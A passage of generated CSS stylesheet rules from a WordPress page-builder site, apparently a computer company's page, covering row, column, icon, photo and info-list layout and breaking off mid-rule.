.mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2hu4wkmxdjfq .fl-row-content {min-width: 0px;}.fl-node-5f6182f136243 {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f6182f136243 .fl-row-content-wrap a {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 a:hover {color: #000000;}.fl-builder-content .fl-node-5f6182f136243 h1,.fl-builder-content .fl-node-5f6182f136243 h2,.fl-builder-content .fl-node-5f6182f136243 h3,.fl-builder-content .fl-node-5f6182f136243 h4,.fl-builder-content .fl-node-5f6182f136243 h5,.fl-builder-content .fl-node-5f6182f136243 h6,.fl-builder-content .fl-node-5f6182f136243 h1 a,.fl-builder-content .fl-node-5f6182f136243 h2 a,.fl-builder-content .fl-node-5f6182f136243 h3 a,.fl-builder-content .fl-node-5f6182f136243 h4 a,.fl-builder-content .fl-node-5f6182f136243 h5 a,.fl-builder-content .fl-node-5f6182f136243 h6 a {color: #000000;}.fl-node-5f6182f136243 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e2231a;border-top-width: 2px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}.fl-node-5f6182f136243 .fl-row-content {max-width: 1334px;} .fl-node-5f6182f136243 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136243.fl-row > .fl-row-content-wrap {padding-top:10px;padding-bottom:20px;}}.fl-node-5e69c164769d2 {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c164769d2 .fl-row-content-wrap a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769d2 .fl-row-content-wrap a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769d2 h1,.fl-builder-content .fl-node-5e69c164769d2 h2,.fl-builder-content .fl-node-5e69c164769d2 h3,.fl-builder-content .fl-node-5e69c164769d2 h4,.fl-builder-content .fl-node-5e69c164769d2 h5,.fl-builder-content .fl-node-5e69c164769d2 h6,.fl-builder-content .fl-node-5e69c164769d2 h1 a,.fl-builder-content .fl-node-5e69c164769d2 h2 a,.fl-builder-content .fl-node-5e69c164769d2 h3 a,.fl-builder-content .fl-node-5e69c164769d2 h4 a,.fl-builder-content .fl-node-5e69c164769d2 h5 a,.fl-builder-content .fl-node-5e69c164769d2 h6 a {color: #ffffff;}.fl-node-5e69c164769d2 > .fl-row-content-wrap:after {background-color: rgba(0,0,0,0.85);}.fl-node-5e69c164769d2 > .fl-row-content-wrap {background-image: url(https://www.californiacomputer.com/wp-content/uploads/2020/03/cup-of-coffee-1280537_1920.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5e69c164769d2 .fl-row-content {max-width: 1334px;}.fl-node-5e69c16476a03 {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5e69c16476a03 a {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5e69c16476a03 h1,.fl-builder-content .fl-node-5e69c16476a03 h2,.fl-builder-content .fl-node-5e69c16476a03 h3,.fl-builder-content .fl-node-5e69c16476a03 h4,.fl-builder-content .fl-node-5e69c16476a03 h5,.fl-builder-content .fl-node-5e69c16476a03 h6,.fl-builder-content .fl-node-5e69c16476a03 h1 a,.fl-builder-content .fl-node-5e69c16476a03 h2 a,.fl-builder-content .fl-node-5e69c16476a03 h3 a,.fl-builder-content .fl-node-5e69c16476a03 h4 a,.fl-builder-content .fl-node-5e69c16476a03 h5 a,.fl-builder-content .fl-node-5e69c16476a03 h6 a {color: #ffffff;}.fl-node-5e69c16476a03 > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5e69c16476a03 .fl-row-content {max-width: 1334px;} .fl-node-5e69c16476a03 > .fl-row-content-wrap {padding-top:5px;padding-bottom:3px;}.fl-node-5e69c164769ea {width: 31.87%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769ea {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769ea {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c164769ee {width: 100%;}.fl-node-5e69c16476a05 {width: 50%;}.fl-node-5e69c16476a05 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a05 {width: 60% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f136237 {width: 100%;}.fl-node-5f6182f136239 {width: 24.24%;}.fl-node-5f6182f136239 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5f6182f136239 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}.fl-node-5e69c164769df {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df .fl-col-content a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769df .fl-col-content a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769df h1,.fl-builder-content .fl-node-5e69c164769df h2,.fl-builder-content .fl-node-5e69c164769df h3,.fl-builder-content .fl-node-5e69c164769df h4,.fl-builder-content .fl-node-5e69c164769df h5,.fl-builder-content .fl-node-5e69c164769df h6,.fl-builder-content .fl-node-5e69c164769df h1 a,.fl-builder-content .fl-node-5e69c164769df h2 a,.fl-builder-content .fl-node-5e69c164769df h3 a,.fl-builder-content .fl-node-5e69c164769df h4 a,.fl-builder-content .fl-node-5e69c164769df h5 a,.fl-builder-content .fl-node-5e69c164769df h6 a {color: #ffffff;}.fl-node-5e69c164769df {width: 21.14%;}.fl-node-5e69c164769df > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769df {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769df {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5e69c16476a06 {width: 50%;}.fl-node-5e69c16476a06 > .fl-col-content {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c16476a06 {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623a {width: 25.76%;}@media ( max-width: 768px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:6px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623a.fl-col > .fl-col-content {padding-left:0px;}}.fl-node-5e69c164769dd {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd .fl-col-content a {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769dd .fl-col-content a:hover {color: #999999;}.fl-builder-content .fl-node-5e69c164769dd h1,.fl-builder-content .fl-node-5e69c164769dd h2,.fl-builder-content .fl-node-5e69c164769dd h3,.fl-builder-content .fl-node-5e69c164769dd h4,.fl-builder-content .fl-node-5e69c164769dd h5,.fl-builder-content .fl-node-5e69c164769dd h6,.fl-builder-content .fl-node-5e69c164769dd h1 a,.fl-builder-content .fl-node-5e69c164769dd h2 a,.fl-builder-content .fl-node-5e69c164769dd h3 a,.fl-builder-content .fl-node-5e69c164769dd h4 a,.fl-builder-content .fl-node-5e69c164769dd h5 a,.fl-builder-content .fl-node-5e69c164769dd h6 a {color: #ffffff;}.fl-node-5e69c164769dd {width: 23.35%;}.fl-node-5e69c164769dd > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dd {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dd {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623b {width: 25%;}.fl-node-5e69c164769dc {width: 23.64%;}.fl-node-5e69c164769dc > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5e69c164769dc {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769dc {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5f6182f13623c {width: 25%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5e69c164769e6.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e6 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e7.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e7 > .fl-module-content {margin-bottom:10px;}.fl-node-5e69c164769e9.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e69c164769e9 > .fl-module-content {margin-bottom:10px;}.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 480px) {.fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text, .fl-builder-content .fl-node-5e69c164769f3 .fl-rich-text *:not(b, strong) {font-size: 12px;}} .fl-node-5e69c164769f3 > .fl-module-content {margin-top:5px;margin-bottom:0px;}@media (max-width: 480px) { .fl-module-icon {text-align: center;} }.fl-node-5e69c164769f5 .fl-icon i,.fl-node-5e69c164769f5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f5 .fl-icon i:hover,.fl-node-5e69c164769f5 .fl-icon i:hover:before,.fl-node-5e69c164769f5 .fl-icon a:hover i,.fl-node-5e69c164769f5 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f5 .fl-icon i, .fl-node-5e69c164769f5 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f6 .fl-icon i,.fl-node-5e69c164769f6 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f6 .fl-icon i, .fl-node-5e69c164769f6 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f6 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e69c164769f7 .fl-icon i,.fl-node-5e69c164769f7 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f7 .fl-icon i:hover,.fl-node-5e69c164769f7 .fl-icon i:hover:before,.fl-node-5e69c164769f7 .fl-icon a:hover i,.fl-node-5e69c164769f7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5e69c164769f7 .fl-icon i, .fl-node-5e69c164769f7 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5e69c164769f8 .fl-icon i,.fl-node-5e69c164769f8 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769f8 .fl-icon i, .fl-node-5e69c164769f8 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769f8.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769f8 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769f8 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5e6b53c4de24b.fl-module-heading .fl-heading {text-align: left;} .fl-node-5e6b53c4de24b > .fl-module-content {margin-bottom:10px;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-5f6182f13623d .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-5f6182f13623d .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5f6182f13623d .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5f6182f13623d .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f13623f .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f13623f .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f13623f .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f13623f .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character1 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic1 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-icon .custom-character2 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f13623f .info-list-icon-dynamic2 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f13623f .uabb-icon i {float: none;}.fl-node-5f6182f13623f .uabb-icon {display: block;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f13623f .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f13623f .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f13623f > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623f.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5f6182f136240 .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136240 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136240 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136240 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136240 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136240 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136240 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136240 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136240 .uabb-info-list 